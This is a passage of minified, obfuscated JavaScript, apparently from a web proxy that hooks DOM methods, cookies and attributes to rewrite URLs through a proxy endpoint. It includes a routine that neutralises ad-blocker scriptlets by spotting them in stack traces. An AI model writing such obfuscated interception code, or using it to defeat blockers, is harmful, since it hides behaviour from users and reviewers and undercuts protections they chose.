if(r(2066)===w){if(r(937)===a[r(2915)](r(2834))&&!(0,e.Gy)(s)){let t=i.A[r(3401)](u)[r(619)][r(3401)][r(2536)](a);t&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3401)](u)[r(619)][r(1169)][r(2536)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2066)!==s[e(3293)][e(2931)]())return;const d=i.A[e(3401)](n)[e(619)][e(3401)][e(2536)](s);d&&i.A[e(3401)](n)[e(619)][e(1169)][e(2536)](s,(0,pt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:s,element:a,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(3401)](u)[r(2867)][r(3401)][r(2536)](a);for(const t of Array[r(1881)](y))p(t)&&y[r(1362)](t,(0,d.md)(t));const v=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(707));v&&p(v)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(707),(0,d.zp)(v));const x=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(1390));x&&p(x)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(1390),(0,d.md)(x));const A=i.A[r(3401)](u)[r(2283)][r(3401)][r(2536)](a);A&&p(A)&&i.A[r(3401)](u)[r(2283)][r(1169)][r(2536)](a,(0,d.md)(A));const k=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2720));a instanceof u[r(227)]&&k&&r(947)==typeof k&&k[r(2074)]>0&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2720),r(3480)+k);const _=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3497));a instanceof u[r(227)]&&_&&r(947)==typeof _&&_[r(2074)]>0&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3497),r(3480)+_);const q=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2066));if(q){const t=(0,Et.e)((0,pt.Vd)({protectUrlContext:s,style:q,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2066),t)}const M=[r(3205),r(875)];for(const t of M){if(!p(t))continue;const e=i.A[r(3401)](u)[r(2107)][r(2536)](a,t);e&&(i.A[r(3401)](u)[r(3923)][r(2536)](a,t),i.A[r(3401)](u)[r(3683)][r(2536)](a,(0,d.md)(t),e))}if(a instanceof u[r(227)]){const t=i.A[r(3401)](u)[r(631)][r(3401)][r(2536)](a),e=Object[r(3003)](t);for(const n of e){const e=l(n);z=r(794)+e,(!m||m(z))&&!(0,d._)(z)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof u[r(2859)])for(let t=0;t<a[r(3424)][r(2842)][r(2074)];t++)Ct({_window:u,protectUrlContext:s,node:a[r(3424)][r(2842)][t],baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:c,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),c[o(2842)][o(3647)]((t=>{Ct({protectUrlContext:a,node:t,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Wt=function(r,o){const s=t;let a=arguments[s(2074)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(3184)](s(1573)))return r;const c=decodeURIComponent(r[s(305)](15));if(!c[s(3247)](n.A[s(2902)])){const t=s(3317)[s(3881)](_t,s(1615))[s(3881)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2902)]+s(2687),kind:e.MN[s(1838)],baseUrl:i.A[s(3401)](a)[s(3058)][s(3401)][s(3168)](a[s(3852)]),endpoint:n.A[s(2902)]}),s(2152))[s(3881)]((0,qt.x)().id,s(3084))+Tt({_window:a,protectUrlContext:o,html:c});return s(1573)+encodeURIComponent(t)}return r};var Lt=c(5615),Ht=c(4322),jt=c(3772);class It{static[t(3401)](e,n){const r=t;let o=It[r(2916)][r(3401)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2q;if(r(2901)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1987)]("*"):c[s(1987)]("*",n),(null!=o?o:i)[s(3005)](s(2865))[s(2536)](null!==(a=this[s(1238)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2489),r(1011),r(977),r(1606),r(1557),r(2331),r(3782),r(2287),r(2619),r(3947),r(3637),r(2108),r(1132),r(1876),r(1336),r(1084),r(1020),r(3405),r(3237),r(2275),r(2690),r(839),r(1461),r(438),r(1071),r(2474),r(2177),r(1558),r(3658)][r(3247)](e)&&r(3512)==typeof o?o[r(2600)](t):o}}),It[r(2916)][r(1169)](n,o)),o;var i,s}}(0,u.A)(It,t(2916),new Map);const Ot=(e,n)=>{const r=t;if(r(947)!=typeof e||r(947)!=typeof n)return!1;const o=e[r(2074)],i=n[r(2074)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2074)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2074)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Vt=c(7499);function Ft(e){const n=t,r=(new TextEncoder)[n(1787)](e);let o="";for(const t of r)o+=String[n(1429)](t);return btoa(o)}function Rt(t,e,n){return r=>{const o=a2q;var i;const s=o(3242)==typeof(null==r?void 0:r[o(2614)])?r[o(2614)]:!(null==r||null===(i=r[o(2614)])||void 0===i||!i[o(2339)]),a=o(3242)==typeof n?n:!(null==n||!n[o(2339)]);return r[o(762)]===t&&s===a&&e===r[o(1038)]}}const Pt=e=>{const n=t;if(e[n(3e3)])return;e[n(3e3)]=!0;const r=e[n(1514)][n(1919)],o=e[n(1514)][n(479)],i=()=>{const t=n,e=(new Error)[t(387)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1471)](e))};e[n(1514)][n(1919)]=function(){const t=n;return i()?arguments[t(2074)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1514)][n(479)]=function(){const t=n;return i()?arguments[t(2074)]<=0?void 0:arguments[0]:o(...arguments)}};function Bt(e,n){const r=t;n[r(2962)]||n[r(3817)]||(n[r(2962)]=!0,n[r(3e3)]||s.A[r(1814)](r(3245)),i.A[r(886)](n),Zt(e,n),Dt(n[r(3852)]))}const Dt=e=>{const n=t;e[n(3877)]=[],e[n(2489)](n(836),(()=>null))};function Xt(e){const n=t;let r=!0,o="";try{o=e[n(3089)][n(3494)]}catch(t){r=!1}return r}const Zt=(r,o)=>{const c=t;{const t=o[c(2742)][c(2592)][c(1794)],e=o[c(1514)][c(1146)](o[c(2742)][c(2592)],c(1794));t&&e&&e[c(1313)]&&e[c(531)]&&i.A[c(3401)](o)[c(1067)][c(2536)](t)[c(3247)](c(1428))&&o[c(1514)][c(1919)](o[c(2742)][c(2592)],c(1794),{get:function(){}})}Gt(o,c(3005),c(1364),(function(){const t=c;if(this[t(3022)])return t(1718)[t(3881)](this[t(3248)],t(2711));for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(1067)][t(2536)](this,...n)})),Yt(o,c(3178),c(2002),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2448)][t(3401)][t(2536)](this,...n);return s?(0,pt.QS)(s):s},set:function(t){const e=c;for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(2448)][e(1169)][e(2536)](this,e(947)==typeof t?(0,pt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Gt(o,c(3178),c(3134),(function(t){const e=c;if(this[e(1386)])return this[t];for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(395)][e(2536)](this,t,...r)})),Gt(o,c(3178),c(2070),(function(t,e){const n=c;if(this[n(1386)])return this[t]=e;for(var s=arguments[n(2074)],a=new Array(s>2?s-2:0),l=2;l<s;l++)a[l-2]=arguments[l];i.A[n(3401)](o)[n(1972)][n(2536)](this,t,n(947)==typeof e?(0,pt.oY)({protectUrlContext:r,value:e}):e,...a)})),Gt(o,c(246),c(2830),(function(t,e){const n=c;return i.A[n(3401)](o)[n(2650)][n(2536)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Gt(o,c(246),c(3769),(function(t){const e=c,n=(0,pt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(3401)](o)[e(471)][e(2536)](this,n)})),Yt(o,c(3568),c(2758),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(3583)][t(3401)][t(2536)](this,...n);return s?s[t(2341)](";")[t(484)]((e=>e[t(3859)]()))[t(484)]((e=>{const n=t,r=e[n(2055)]("=");return[e[n(3452)](0,r),e[n(3452)](r+1)]}))[t(484)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(2341)](";");if(i)return[i,o]}return[r,o]}))[t(484)]((e=>{const n=t;let[r,o]=e;return""[n(3881)](r,"=")[n(3881)](o)}))[t(1161)]("; "):s},set:function(t){const s=c,a=ee(o)||new URL(o[s(3089)][s(3494)]);for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),h=1;h<l;h++)u[h-1]=arguments[h];const f=i.A[s(3401)](o)[s(3583)][s(3401)][s(2536)](this,...u),m=f?f[s(2341)](";")[s(484)]((t=>t[s(3859)]()))[s(484)]((t=>{const e=s,n=t[e(2055)]("=");return[t[e(3452)](0,n),t[e(3452)](n+1)]}))[s(243)]((t=>{let[e,n]=t;return(0,d._)(e)}))[s(484)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(2341)](";")]}))[s(484)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[s(864)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2568)]&&(p[s(2568)]=o[s(3550)][s(2520)]),w=(w=p[s(2568)])[s(3184)](".")?w[s(305)](1):w,a[s(2520)]===r[s(3030)]&&(!w||a[s(2520)][s(3384)](w)))return i.A[s(3401)](o)[s(3583)][s(1169)][s(2536)](this,t,...u);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3089)][a(3494)])?(0,e.sH)(n[a(3089)][a(3494)])[a(3468)]:n[a(3089)][a(3494)]);if(!i[a(2702)])if("/"===c[a(3894)])i[a(2702)]="/";else{const t=c[a(3894)][a(2341)]("/")[a(305)](0,-1)[a(1161)]("/");i[a(2702)]=t||"/"}return i[a(2568)]||(i[a(2568)]=c[a(2520)]),i[a(2568)][a(3184)](".")||(i[a(2568)]="."+i[a(2568)]),((t,n,r,o)=>{const i=a,s=r[i(1495)]((t=>t[i(3248)]===o[i(3248)]&&t[i(2568)]===o[i(2568)]&&t[i(2702)]===o[i(2702)])),c=s?s[i(2624)]:(0,d.md)(""[i(3881)](o[i(2568)],";")[i(3881)](o[i(2702)],";")[i(3881)](o[i(3248)]),(0,jt.$o)()),l={httpOnly:o[i(2415)],maxAge:o[i(2881)],encode:t=>t};return l[i(2702)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(3030)]);if("v9"===t[r(2285)])return"/"[r(3881)](e.ZM,"/")[r(3881)](t[r(3030)],"/")[r(3881)](o);if(r(1768)===t[r(2285)])return"/"[r(3881)](e.Ph,"/")[r(3881)](t[r(3030)],"/")[r(3881)](o);if(r(1594)===t[r(2285)])return"/"[r(3881)](e.g3,"/")[r(3881)](t[r(3030)],"/")[r(3881)](o);if(r(954)===t[r(2285)])return"/"[r(3881)](e.qF,"/")[r(3881)](t[r(3030)],"/")[r(3881)](o);throw new Error(r(2379)[r(3881)](t))}(t,o[i(2568)]),l[i(2568)]=new URL((0,S.aV)(n))[i(2520)],l[i(902)]=!0,l[i(883)]=i(3835),o[i(1402)]&&!isNaN(o[i(1402)][i(2072)]())&&(l[i(1402)]=o[i(1402)]),(0,Lt.l)(c,o[i(1509)],l)})(t,r,o,i)}(r,o,n.A[s(2902)],m,p);return i.A[s(3401)](o)[s(3583)][s(1169)][s(2536)](this,b,...u)}}),Gt(o,c(3568),c(2546),(function(t){const e=c;return i.A[e(3401)](o)[e(807)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(3852),c(2546),(function(t){const e=c;return e(947)!=typeof t&&(t=o[e(1908)](t)),i.A[e(3401)](o)[e(2364)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(3568),c(1798),(function(t){const e=c;return i.A[e(3401)](o)[e(1201)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(3568),c(754),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(1342)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(3568),c(2324),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(3145)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(3568),c(3634),(function(t){const s=c;let a=t[s(1364)]();if(0===a[s(2074)])return i.A[s(3401)](o)[s(2835)][s(2536)](this,"");const l=/import\(['"](http.+?)['"]\)/g;a[s(758)](l)&&(a=a[s(2913)](l,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1838)],baseUrl:i.A[c(3401)](o)[c(3058)][c(3401)][c(3168)](o[c(3852)]),endpoint:n.A[c(2902)]});return c(2049)[c(3881)](l,"')")})));let u=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](this)})||a;if(a[s(3247)](s(2596))&&a[s(3247)](s(3801))&&!a[s(3247)](s(2746))&&u[s(3247)](s(2746))&&(u=u[s(305)](0,u[s(1430)](s(2746)))),!a[s(3247)]("\n")&&a[s(3184)](s(3896))&&a[s(2341)]("<")[s(2074)]-1==1&&!a[s(3247)](s(1235))&&u[s(3384)](s(1235))&&(u=u[s(305)](0,u[s(1430)](s(1235)))),a[s(3184)](s(550))&&a[s(3384)](s(2651))){const t=s(2016)[s(3881)]((0,d.md)(s(1753)),'">');u=u[s(305)](0,u[s(1430)](t)+t[s(2074)])}const h=i.A[s(3401)](o)[s(2835)][s(2536)](this,u);return this[s(637)]&&(Dt(o[s(3852)]),K(this[s(637)]),dt(this[s(637)]),f[s(2737)](this[s(637)]),o[s(900)]&&o[s(900)]()),h})),Gt(o,c(3568),c(2841),(function(t){return this[c(3634)](t+"\n")})),Gt(o,c(2560),c(2546),(function(t){const e=c;return i.A[e(3401)](o)[e(558)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(2560),c(754),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(2179)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(2560),c(2324),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(2712)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(2805),c(3785),(function(t,e){const n=c;return n(2932)!==e?i.A[n(3401)](o)[n(2295)][n(2536)](this,t,e):i.A[n(3401)](o)[n(2295)][n(2536)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Yt(o,c(1745),c(843),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(3138)][t(3401)][t(2536)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=c;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(3515)][e(1169)][e(2536)](this,t,...r)}}),$t(o,c(1745),c(636),{get:function(t,e){const n=c,r=t[e];return r?n(2074)===e?r:n(3512)==typeof r?e===(null===(i=o[n(2703)])||void 0===i?void 0:i[n(3488)])?function(){const e=n,i=r[e(2536)](t);return new(o[e(509)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1807)===n?function(){const e=r,n=o[e(2536)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1509)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3248)===e&&o[n(3184)](n(794))){const t=o[n(305)](5);return(0,d._)(t)?n(794)+(0,d.ks)(t):o}return o}}):r(3512)==typeof o?o[r(2600)](t):o:o}}):n}:r(3512)==typeof o?o[r(2600)](t):o:o}})}:r[n(2600)](t):new(o[n(509)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3512)==typeof o)return o[r(2600)](t);if(r(3248)===e&&o[r(3184)](r(794))){const t=o[r(305)](5);return r(794)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var i}},null),$t(o,c(1745),c(507),{get:function(t,e){const n=c,r=t[e];if(!r)return r;if(n(935)===e)return function(){const e=n,o=[];for(var i=arguments[e(2074)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3647)]((t=>{o[e(1987)]((0,d.md)(t))})),r[e(3168)](t,[...o])};if(n(1325)===e)return function(e){return r[n(3168)](t,[(0,d.md)(e)])};if(n(518)===e)return function(){const e=n;for(var o=arguments[e(2074)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(484)]((t=>(0,d.md)(t)));return r[e(3168)](t,[...a])};if(n(274)===e)return function(e,o){return r[n(3168)](t,[(0,d.md)(e),o])};if(n(1362)===e)return function(e,o){return r[n(3168)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(1509)===e)return r[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" ");if(e===o[n(2703)][n(3488)])return function(){const e=n,i=r[e(2536)](t);return new(o[e(509)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1807)===n?function(){const e=r,n=i[e(2536)](t);return n?new(o[e(509)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1509)===n?(0,d._)(o)?(0,d.ks)(o):o:r(3512)==typeof o?o[r(2600)](t):o:o}}):n}:r(3512)==typeof i?i[r(2600)](t):i:i}})};if(n(947)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(3512)==typeof r?r[n(2600)](t):r},set:function(t,e,n){const r=c;return r(1509)===e&&(n=n[r(2341)](" ")[r(484)]((t=>t[r(3859)]()))[r(484)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(1161)](" ")),t[e]=n,!0}},(function(t){const e=c;return t=t[e(2341)](" ")[e(484)]((t=>t[e(3859)]()))[e(484)]((t=>(0,d.md)(t)))[e(1161)](" "),i.A[e(3401)](o)[e(3683)][e(2536)](this,e(231),t),t}),(()=>!0)),Yt(o,c(1745),c(3009),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(3515)][t(3401)][t(2536)](this,...n)[t(2341)](" ")[t(484)]((e=>e[t(3859)]()))[t(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(1161)](" ")},set:function(t){const e=c,n=t[e(2341)](" ")[e(484)]((t=>t[e(3859)]()))[e(484)]((t=>(0,d.md)(t)))[e(1161)](" ");for(var r=arguments[e(2074)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(3515)][e(1169)][e(2536)](this,n,...s)}}),Gt(o,c(1745),c(1207),(function(t){const e=c;return i.A[e(3401)](o)[e(2991)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))})),Gt(o,c(1745),c(2915),(function(t){const n=c;if(t[n(3184)](n(794))){const e=t[n(305)](5)[n(2931)]();(0,d._)(e)||(t=n(794)+(0,d.md)(e))}let r="";return r=n(3205)===t||n(875)===t||n(3151)===t?i.A[n(3401)](o)[n(2107)][n(2536)](this,(0,d.md)(t)):i.A[n(3401)](o)[n(2107)][n(2536)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(231)===t?r=r[n(2341)](" ")[n(484)]((t=>t[n(3859)]()))[n(484)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1161)](" "):n(3497)===t||n(2720)===t?n(947)==typeof r&&r[n(3184)](n(3480))&&(r=r[n(305)](3)):(()=>!!(n(1523)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(2325)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(1607)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(3627)===this[n(3293)][n(2931)]()&&n(3494)===t&&(0,e.EW)(r)||"a"===this[n(3293)][n(2931)]()&&n(3494)===t&&(0,e.EW)(r)||n(3756)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(2268)===this[n(3293)][n(2931)]()&&n(419)===t&&(0,e.EW)(r)||n(2857)===this[n(3293)][n(2931)]()&&n(2259)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3468)]:n(2325)===this[n(3293)][n(2931)]()&&n(526)===t||n(2268)===this[n(3293)][n(2931)]()&&n(526)===t?r=Ut(r):n(2857)===this[n(3293)][n(2931)]()&&n(2079)===t&&(0,d._)(r)||this[n(3293)][n(2931)]()[n(3184)](n(2056))&&n(2268)===t&&(0,d._)(r)||n(1390)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(707)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(915)===t&&(r=zt(r)),n(2066)===t&&(r=(0,Et.H)(r)),r):r})),Gt(o,c(1745),c(1798),(function(t){const e=c;return i.A[e(3401)](o)[e(2724)][e(2536)](this,(0,d.md)(t))})),Gt(o,c(1745),c(1246),(function(t){const e=c;if(t[e(3184)](e(794))){const n=t[e(305)](5)[e(2931)]();(0,d._)(n)||(t=e(794)+(0,d.md)(n))}return i.A[e(3401)](o)[e(1057)][e(2536)](this,t)})),Yt(o,c(1745),"id",{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2283)][t(3401)][t(2536)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=c;e(947)!=typeof t&&(t=o[e(1908)](t)),kt(o,t);for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(2283)][e(1169)][e(2536)](this,(0,d.md)(t),...r)}}),Yt(o,c(1745),c(241),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(982)][t(3401)][t(2536)](this,...n);return t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(s):s},set:function(t){const e=c;for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(2066)===this[e(3293)][e(2931)]())return i.A[e(3401)](o)[e(982)][e(1169)][e(2536)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1607)===this[e(3293)][e(2931)]())return i.A[e(3401)](o)[e(982)][e(1169)][e(2536)](this,t,...s);const l=t[e(1364)]();return this instanceof o[e(2859)]&&l[e(3247)](e(2488))?i.A[e(3401)](o)[e(982)][e(1169)][e(2536)](this,t,...s):i.A[e(3401)](o)[e(982)][e(1169)][e(2536)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Yt(o,c(1745),c(1941),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(295)][t(3401)][t(2536)](this,...n);return t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(s):s},set:function(t){const e=c,n=t[e(1364)]();for(var s=arguments[e(2074)],a=new Array(s>1?s-1:0),l=1;l<s;l++)a[l-1]=arguments[l];return this instanceof o[e(2859)]&&n[e(3247)](e(2488))?i.A[e(3401)](o)[e(295)][e(1169)][e(2536)](this,t,...a):i.A[e(3401)](o)[e(295)][e(1169)][e(2536)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Gt(o,c(1745),c(3788),(function(t,e){const n=c;return i.A[n(3401)](o)[n(1247)][n(2536)](this,t,this instanceof o[n(227)]&&n(2066)!==this[n(3293)][n(2931)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,pt.dv)({protectUrlContext:r,stylesheet:e}))})),Gt(o,c(1745),c(754),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(3706)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(1745),c(2324),(function(t){const e=c;return t=(0,Vt.w4)(t),i.A[e(3401)](o)[e(2481)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,c(1745),c(341),(function(t){const e=c;if(t[e(3184)](e(794))){const n=t[e(305)](5)[e(2931)]();(0,d._)(n)||(t=e(794)+(0,d.md)(n))}return i.A[e(3401)](o)[e(3923)][e(2536)](this,t)})),Gt(o,c(1745),c(1959),(function(t){const e=c;return!!t&&i.A[e(3401)](o)[e(3715)][e(2536)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}));const u=[c(708),c(1130),c(3640),c(2987),c(2621),c(2661),c(1498)],h=["id",c(231),c(2720),c(3497),c(419),c(3749),c(526),c(3494),c(1215),"as",c(3577),c(2793),c(1419),c(1390),c(707),c(3205),c(875),c(3151),c(2066),...u];Gt(o,c(1745),c(3121),(function(t,s){const a=c;t=t[a(2931)]();let l=String(s);const h=this[a(3293)][a(2931)]();if("id"!==t||(0,d._)(l))if(a(231)===t)l=l[a(2341)](" ")[a(484)]((t=>t[a(3859)]()))[a(484)]((t=>(0,d.md)(t)))[a(1161)](" ");else if(a(3497)===t||a(2720)===t)l=a(3480)+l;else if(a(1523)===h)a(419)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(3844)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}):a(3749)===t&&(l=a(3317)[a(3881)](_t,a(1615))[a(3881)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2902)]+a(2687),kind:e.MN[a(1838)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}),a(2152))[a(3881)]((0,qt.x)().id,a(3084))+Tt({_window:o,protectUrlContext:r,html:l}));else if(a(2325)!==h&&a(1951)!==h||a(419)!==t)if(a(2325)!==h&&a(1951)!==h||a(526)!==t)if(a(1607)===h&&a(419)===t)l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[a(1838)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]});else if(a(3627)===h){var f;const s=a(1215)===t?l:null===(f=i.A[a(3401)](o)[a(2107)][a(2536)](this,a(1215)))||void 0===f?void 0:f[a(2931)](),c=a(3494)===t?l:i.A[a(3401)](o)[a(2107)][a(2536)](this,a(3494)),u="as"===t?l:i.A[a(3401)](o)[a(2107)][a(2536)](this,"as"),d=a(2158)===s||a(2025)===s&&a(2066)===u?e.MN[a(2601)]:a(2025)===s&&a(1607)===u?e.MN[a(1838)]:e.MN[a(3027)];a(3494)===t?l=(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}):c&&i.A[a(3401)](o)[a(3041)][a(1169)][a(2536)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}))}else if("a"!==h||a(3494)!==t||(0,e.EW)(l))if("a"===h&&a(1419)===t&&a(947)==typeof l)t=a(794)+(0,d.md)(a(1419));else if(a(3756)!==h||a(419)!==t&&a(2793)!==t||(0,e.EW)(l))if(a(2268)!==h||a(419)!==t||(0,e.EW)(l))if(a(2268)===h&&a(526)===t)l=Nt({protectUrlContext:r,srcset:l,endpoint:n.A[a(2902)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)])});else if(a(2857)!==h||a(2259)!==t||(0,e.EW)(l))a(2857)!==h||a(2079)!==t||(0,d._)(l)||[a(1578),a(3037),a(1694),a(1099)][a(3247)](l)||(l=(0,d.md)(l));else{const t=i.A[a(3401)](o)[a(2107)][a(2536)](this,a(2079));l=(0,e.Wq)({protectUrlContext:r,url:l,kind:a(1578)===t?e.MN[a(979)]:e.MN[a(3844)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]})}else 